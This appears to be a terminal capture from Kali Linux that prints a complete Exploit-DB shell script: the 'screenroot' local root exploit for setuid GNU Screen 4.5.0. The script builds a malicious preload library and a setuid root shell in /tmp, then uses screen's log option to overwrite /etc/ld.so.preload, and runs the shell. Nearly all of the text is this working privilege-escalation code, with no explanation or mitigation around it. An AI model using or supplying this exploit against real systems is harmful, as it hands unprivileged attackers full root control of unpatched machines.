 ┌──(root💀kali)-[~]
└─# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell